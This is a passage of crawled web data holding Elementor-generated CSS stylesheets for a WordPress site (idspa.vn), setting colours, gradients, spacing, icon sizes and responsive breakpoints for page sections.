!important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 > .elementor-widget-container{padding:25px 20px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:100%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column{order:2;}.elementor-10470 .elementor-element.elementor-element-51ea3815{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-1334.css?ver=1688003347
body_size: 1524
content:
.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-container{max-width:1200px;}.elementor-1334 .elementor-element.elementor-element-61c9c99:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(330deg, #0700dd 0%, #00f2ff 82%);}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-background-overlay{background-image:url("https://idspa.vn/wp-content/plugins/elementor/assets/images/placeholder.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-61c9c99{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-shape-top svg{width:calc(230% + 1.3px);height:100px;transform:translateX(-50%) rotateY(180deg);}.elementor-1334 .elementor-element.elementor-element-206fd70 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-c30c984 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-4407b48{text-align:left;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:81%;}.elementor-1334 .elementor-element.elementor-element-4407b48 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-icon i{font-size:14px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-icon svg{width:14px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-a15beb4 > .elementor-element-populated{margin:18px 18px 18px 18px;padding:6px 6px 6px 6px;}.elementor-1334 .elementor-element.elementor-element-43f416a .elementor-heading-title{color:#020000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-43f416a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-icon i{font-size:14px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-icon svg{width:14px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-978dd65 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-69715fd .elementor-heading-title{color:#020000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );width:14px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-0be0564 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-231314d .elementor-text-editor{text-align:left;}.elementor-1334 .elementor-element.elementor-element-231314d{color:#AEAACB;}.elementor-1334 .elementor-element.elementor-element-231314d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-8e98f74 .elementor-heading-title{color:#F9F6F2;font-size:15px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon{background-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon i{color:#2255EE;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon svg{fill:#2255EE;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon{background-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon i{color:#FF9000;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon svg{fill:#FF9000;}.elementor-1334 .elementor-element.elementor-element-d40162f{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-1334 .elementor-element.elementor-element-d40162f > .elementor-widget-container{padding:26px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-c2c3533 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-c2c3533{margin-top:4px;margin-bottom:20px;padding:7px 7px 7px 7px;}.elementor-1334 .elementor-element.elementor-element-9bf6489 .elementor-text-editor{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9bf6489{color:#2F2F2F;font-size:15px;}.elementor-1334 .elementor-element.elementor-element-9bf6489 > .elementor-widget-container{margin:3px 0px 0px 0px;}@media(max-width:1024px){.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-background-overlay{background-position:center left;}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-shape-top svg{height:70px;}.elementor-1334 .elementor-element.elementor-element-61c9c99{padding:5% 5% 5% 5%;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:23%;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-1334 .elementor-element.elementor-element-8e98f74{text-align:center;}}@media(max-width:767px){.elementor-1334 .elementor-element.elementor-element-61c9c99{padding:15% 5% 5% 5%;}.elementor-1334 .elementor-element.elementor-element-4407b48{text-align:center;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:52%;}.elementor-1334 .elementor-element.elementor-element-4407b48 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1334 .elementor-element.elementor-element-43f416a{text-align:center;}.elementor-1334 .elementor-element.elementor-element-43f416a > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-69715fd{text-align:center;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-231314d .elementor-text-editor{text-align:center;}.elementor-1334 .elementor-element.elementor-element-8e98f74{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9bf6489 .elementor-text-editor{text-align:center;}}@media(min-width:768px){.elementor-1334 .elementor-element.elementor-element-c30c984{width:28%;}.elementor-1334 .elementor-element.elementor-element-b3a5de0{width:72%;}.elementor-1334 .elementor-element.elementor-element-a15beb4{width:27.833%;}.elementor-1334 .elementor-element.elementor-element-978dd65{width:24.898%;}.elementor-1334 .elementor-element.elementor-element-0be0564{width:46.931%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1334 .elementor-element.elementor-element-c30c984{width:100%;}.elementor-1334 .elementor-element.elementor-element-b3a5de0{width:100%;}.elementor-1334 .elementor-element.elementor-element-a15beb4{width:27%;}.elementor-1334 .elementor-element.elementor-element-978dd65{width:24%;}.elementor-1334 .elementor-element.elementor-element-0be0564{width:46%;}}